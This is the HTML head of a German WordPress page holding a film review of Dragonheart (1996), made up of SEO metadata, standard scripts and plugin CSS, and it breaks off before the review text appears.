

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.geek-germany.de/review-film-dragonheart/
body_size: 34733
content:
<!DOCTYPE html>
<html lang="de">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.geek-germany.de/xmlrpc.php" />
<!--||  JM Twitter Cards by jmau111 v14.1.0  ||-->
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:creator" content="@geek_germany">
<meta name="twitter:site" content="@geek_germany">
<meta name="twitter:title" content="Dragonheart">
<meta name="twitter:description" content="Drachen hatten es nicht leicht im Mittelalter. Jeder dahergelaufene Siegfried oder Tristan verdiente sich die ritterlichen Ruhmessporen, indem er sich gegen die feuerspeienden Biester mit Schwert und">
<meta name="twitter:image" content="https://www.geek-germany.de/wp-content/uploads/2018/04/Dragonheart.jpg">
<!--||  /JM Twitter Cards by jmau111 v14.1.0  ||-->
		<style>
			:root {
						}

					</style>
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.13 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Dragonheart &#8902; Geek Germany</title>
	<meta name="description" content="Deutsches Review (Rezension) zu Dragonheart (1996) von Rob Cohen, mit Dennis Quaid, David Thewlis, Dina Meyer und Pete Postlethwaite" />
	<link rel="canonical" href="https://www.geek-germany.de/review-film-dragonheart/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Dragonheart (Filmkritik): Guter Held, böser König, verschlagener Drache" />
	<meta property="og:description" content="Deutsches Review (Rezension) zu Dragonheart (1996) von Rob Cohen, mit Dennis Quaid, David Thewlis, Dina Meyer und Pete Postlethwaite" />
	<meta property="og:url" content="https://www.geek-germany.de/review-film-dragonheart/" />
	<meta property="og:site_name" content="Geek Germany" />
	<meta property="article:publisher" content="https://www.facebook.com/Geek-Germany-125734490819558/" />
	<meta property="article:published_time" content="2018-04-30T18:30:42+00:00" />
	<meta property="article:modified_time" content="2019-05-30T20:26:40+00:00" />
	<meta property="og:image" content="https://www.geek-germany.de/wp-content/uploads/2018/04/Dragonheart.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="445" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Lyxa" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Dragonheart (Filmkritik): Guter Held, böser König, verschlagener Drache" />
	<meta name="twitter:creator" content="@geek_germany" />
	<meta name="twitter:site" content="@geek_germany" />
	<meta name="twitter:label1" content="Verfasst von" />
	<meta name="twitter:data1" content="Lyxa" />
	<meta name="twitter:label2" content="Geschätzte Lesezeit" />
	<meta name="twitter:data2" content="7 Minuten" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.geek-germany.de/review-film-dragonheart/","url":"https://www.geek-germany.de/review-film-dragonheart/","name":"Dragonheart &#8902; Geek Germany","isPartOf":{"@id":"https://www.geek-germany.de/#website"},"primaryImageOfPage":{"@id":"https://www.geek-germany.de/review-film-dragonheart/#primaryimage"},"image":{"@id":"https://www.geek-germany.de/review-film-dragonheart/#primaryimage"},"thumbnailUrl":"https://www.geek-germany.de/wp-content/uploads/2018/04/Dragonheart.jpg","datePublished":"2018-04-30T18:30:42+00:00","dateModified":"2019-05-30T20:26:40+00:00","author":{"@id":"https://www.geek-germany.de/#/schema/person/0524c940bee9faad36a67ea5b701ae83"},"description":"Deutsches Review (Rezension) zu Dragonheart (1996) von Rob Cohen, mit Dennis Quaid, David Thewlis, Dina Meyer und Pete Postlethwaite","breadcrumb":{"@id":"https://www.geek-germany.de/review-film-dragonheart/#breadcrumb"},"inLanguage":"de","potentialAction":[{"@type":"ReadAction","target":["https://www.geek-germany.de/review-film-dragonheart/"]}]},{"@type":"ImageObject","inLanguage":"de","@id":"https://www.geek-germany.de/review-film-dragonheart/#primaryimage","url":"https://www.geek-germany.de/wp-content/uploads/2018/04/Dragonheart.jpg","contentUrl":"https://www.geek-germany.de/wp-content/uploads/2018/04/Dragonheart.jpg","width":800,"height":445},{"@type":"BreadcrumbList","@id":"https://www.geek-germany.de/review-film-dragonheart/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Startseite","item":"https://www.geek-germany.de/"},{"@type":"ListItem","position":2,"name":"Dragonheart"}]},{"@type":"WebSite","@id":"https://www.geek-germany.de/#website","url":"https://www.geek-germany.de/","name":"Geek Germany","description":"Online Entertainment Magazin","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.geek-germany.de/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"de"},{"@type":"Person","@id":"https://www.geek-germany.de/#/schema/person/0524c940bee9faad36a67ea5b701ae83","name":"Lyxa","image":{"@type":"ImageObject","inLanguage":"de","@id":"https://www.geek-germany.de/#/schema/person/image/","url":"https://www.geek-germany.de/wp-content/uploads/2018/06/avatar_user_21_1527935055-96x96.jpg","contentUrl":"https://www.geek-germany.de/wp-content/uploads/2018/06/avatar_user_21_1527935055-96x96.jpg","caption":"Lyxa"},"description":"Lyxa studiert aktuell das Fach Und-was-macht-man-damit in Mainz, liest viel, schreibt gerne und schaut sich viel und gerne allerlei Serien und Filme an, am liebsten Science-Fiction. Lyxa ist dabei besonders der Dunklen Seite der Macht verfallen, weil es dort die cooleren Outfits gibt.","url":"https://www.geek-germany.de/author/lyxa/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Geek Germany &raquo; Feed" href="https://www.geek-germany.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Geek Germany &raquo; Kommentar-Feed" href="https://www.geek-germany.de/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Geek Germany &raquo; Dragonheart-Kommentar-Feed" href="https://www.geek-germany.de/review-film-dragonheart/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.geek-germany.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.geek-germany.de/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:"0 0 1em 0"}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.geek-germany.de/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='three-preview-css' href='https://www.geek-germany.de/wp-content/plugins/3r-elementor-timeline-widget/assets/css/style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='better-recent-comments-css' href='https://www.geek-germany.de/wp-content/plugins/better-recent-comments/assets/css/better-recent-comments.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.geek-germany.de/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='rt-fontawsome-css' href='https://www.geek-germany.de/wp-content/plugins/the-post-grid/assets/vendor/font-awesome/css/font-awesome.min.css?ver=7.7.15' type='text/css' media='all' />
<link rel='stylesheet' id='rt-tpg-css' href='https://www.geek-germany.de/wp-content/plugins/the-post-grid-pro/assets/css/thepostgrid.min.css?ver=7.7.9' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-open-sans-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A%2C300%2C400%2C700&#038;ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='SFSImainCss-css' href='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/css/sfsi-style.css?ver=2.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-frontend-css-css' href='https://www.geek-germany.de/wp-content/plugins/wpdiscuz/themes/default/style.css?ver=7.6.27' type='text/css' media='all' />
<style id='wpdiscuz-frontend-css-inline-css' type='text/css'>
 #wpdcom .wpd-blog-administrator .wpd-comment-label{color:#ffffff;background-color:#000000;border:none}#wpdcom .wpd-blog-administrator .wpd-comment-author, #wpdcom .wpd-blog-administrator .wpd-comment-author a{color:#000000}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-color:#000000}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-administrator{border-left:3px solid #000000}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-bottom-color:#000000}#wpdcom.wpd-layout-3 .wpd-blog-administrator .wpd-comment-subheader{border-top:1px dashed #000000}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-administrator .wpd-comment-right{border-left:1px solid #000000}#wpdcom .wpd-blog-editor .wpd-comment-label{color:#ffffff;background-color:#000000;border:none}#wpdcom .wpd-blog-editor .wpd-comment-author, #wpdcom .wpd-blog-editor .wpd-comment-author a{color:#000000}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-color:#000000}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-editor{border-left:3px solid #000000}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-bottom-color:#000000}#wpdcom.wpd-layout-3 .wpd-blog-editor .wpd-comment-subheader{border-top:1px dashed #000000}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-editor .wpd-comment-right{border-left:1px solid #000000}#wpdcom .wpd-blog-author .wpd-comment-label{color:#ffffff;background-color:#000000;border:none}#wpdcom .wpd-blog-author .wpd-comment-author, #wpdcom .wpd-blog-author .wpd-comment-author a{color:#000000}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-author .wpd-avatar img{border-color:#000000}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-author .wpd-avatar img{border-bottom-color:#000000}#wpdcom.wpd-layout-3 .wpd-blog-author .wpd-comment-subheader{border-top:1px dashed #000000}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-author .wpd-comment-right{border-left:1px solid #000000}#wpdcom .wpd-blog-contributor .wpd-comment-label{color:#ffffff;background-color:#000000;border:none}#wpdcom .wpd-blog-contributor .wpd-comment-author, #wpdcom .wpd-blog-contributor .wpd-comment-author a{color:#000000}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-color:#000000}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-bottom-color:#000000}#wpdcom.wpd-layout-3 .wpd-blog-contributor .wpd-comment-subheader{border-top:1px dashed #000000}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-contributor .wpd-comment-right{border-left:1px solid #000000}#wpdcom .wpd-blog-subscriber .wpd-comment-label{color:#ffffff;background-color:#000000;border:none}#wpdcom .wpd-blog-subscriber .wpd-comment-author, #wpdcom .wpd-blog-subscriber .wpd-comment-author a{color:#000000}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-subscriber .wpd-avatar img{border-bottom-color:#000000}#wpdcom.wpd-layout-3 .wpd-blog-subscriber .wpd-comment-subheader{border-top:1px dashed #000000}#wpdcom .wpd-blog-translator .wpd-comment-label{color:#ffffff;background-color:#000000;border:none}#wpdcom .wpd-blog-translator .wpd-comment-author, #wpdcom .wpd-blog-translator .wpd-comment-author a{color:#000000}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-translator .wpd-avatar img{border-color:#000000}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-translator .wpd-avatar img{border-bottom-color:#000000}#wpdcom.wpd-layout-3 .wpd-blog-translator .wpd-comment-subheader{border-top:1px dashed #000000}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-translator .wpd-comment-right{border-left:1px solid #000000}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-author, #wpdcom .wpd-blog-wpseo_manager .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_manager .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_manager .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-author, #wpdcom .wpd-blog-wpseo_editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-duplicator .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-duplicator .wpd-comment-author, #wpdcom .wpd-blog-duplicator .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-duplicator .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-duplicator .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-duplicator .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-duplicator .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-mstw_admin .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-mstw_admin .wpd-comment-author, #wpdcom .wpd-blog-mstw_admin .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-mstw_admin .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-mstw_admin .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-mstw_admin .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-mstw_admin .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-mstw_tr_admin .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-mstw_tr_admin .wpd-comment-author, #wpdcom .wpd-blog-mstw_tr_admin .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-mstw_tr_admin .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-mstw_tr_admin .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-mstw_tr_admin .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-mstw_tr_admin .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-post_author .wpd-comment-label{color:#ffffff;background-color:#000000;border:none}#wpdcom .wpd-blog-post_author .wpd-comment-author, #wpdcom .wpd-blog-post_author .wpd-comment-author a{color:#000000}#wpdcom .wpd-blog-post_author .wpd-avatar img{border-color:#000000}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-color:#000000}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-post_author{border-left:3px solid #000000}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-bottom-color:#000000}#wpdcom.wpd-layout-3 .wpd-blog-post_author .wpd-comment-subheader{border-top:1px dashed #000000}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-post_author .wpd-comment-right{border-left:1px solid #000000}#wpdcom .wpd-blog-guest .wpd-comment-label{color:#ffffff;background-color:#000000;border:none}#wpdcom .wpd-blog-guest .wpd-comment-author, #wpdcom .wpd-blog-guest .wpd-comment-author a{color:#000000}#wpdcom.wpd-layout-3 .wpd-blog-guest .wpd-comment-subheader{border-top:1px dashed #000000}#comments, #respond, .comments-area, #wpdcom{}#wpdcom .ql-editor > *{color:#777777}#wpdcom .ql-editor::before{}#wpdcom .ql-toolbar{border:1px solid #DDDDDD;border-top:none}#wpdcom .ql-container{border:1px solid #DDDDDD;border-bottom:none}#wpdcom .wpd-form-row .wpdiscuz-item input[type="text"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="email"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="url"], #wpdcom .wpd-form-row 